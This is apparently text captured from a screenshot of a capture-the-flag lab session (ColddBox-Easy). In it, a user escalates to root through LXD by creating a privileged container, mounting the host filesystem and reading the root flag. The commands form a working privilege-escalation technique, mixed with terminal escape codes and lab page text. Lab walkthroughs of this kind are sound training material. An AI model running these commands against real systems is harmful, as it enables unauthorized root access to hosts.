 kali@kali: ~
File Actions Edit View Help
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPCIÓN | ARQ | TAMAÑO | UPLOAD DATE |
| | 4d565cdcbaad | no | Alpine-LAMP | x86_64 | 12.42MB | Jan 8, 2021 at 1:27pm (UTC) |
c0ldd@ColddBox-Easy:~$ lxc init 4d565cdcbaad new -c security.privileged=true
lxc init 4d565cdcbaad new -c security.privileged=true
Creando new
c0ldd@ColddBox-Easy:~$ lxc config device add new host-root disk source=/ path=/mnt/root recursive=true
<config device add new host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to new
c0ldd@ColddBox-Easy:~$ lxc exec new /bin/sh
lxc exec new /bin/sh
error: Container is not running.
c0ldd@ColddBox-Easy:~$ lxc start new
lxc start new
c0ldd@ColddBox-Easy:~$  lxc exec new /bin/sh
 lxc exec new /bin/sh
~ # ^[[36;5Rls
ls
~ # ^[[36;5Rcd ..
cd ..
/ # ^[[36;5Rls
ls
bin etc lib mnt root sbin sys usr
dev home media proc run srv tmp var
Active Machine Information
/ # ^[[36;5Rls
ls
bin etc lib mnt root sbin sys usr
dev home media proc run srv tmp var
Title IP Address Expires
1h 12m 30s
Add 1 hour Terminate
/ # ^[[36;5Rfind / -name root.txt -type f 2>/dev/null
find / -name root.txt -type f 2>/dev/null
/mnt/root/root/root.txt
100%
/ # ^[[36;5Rcat /mnt/root/root/root.txt
cat /mnt/root/root/root.txt
wqFGZWxpY2lkYWRlcywgbcOhcXVpbmEgY29tcGxldGFkYSE=
/ # ^[[36;5R
Can you get access and get both flags?
Deploy